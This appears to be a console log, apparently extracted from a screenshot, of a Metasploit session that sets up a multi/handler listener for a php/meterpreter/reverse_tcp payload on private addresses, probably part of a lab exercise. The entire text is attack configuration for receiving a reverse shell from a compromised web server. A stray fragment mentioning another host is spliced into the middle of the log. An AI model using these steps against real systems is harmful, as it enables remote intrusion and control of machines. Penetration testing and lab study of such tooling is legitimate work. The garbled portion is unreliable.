 2019-05-07 18:19 43
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
er at 192.168.1.105 Port 80
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target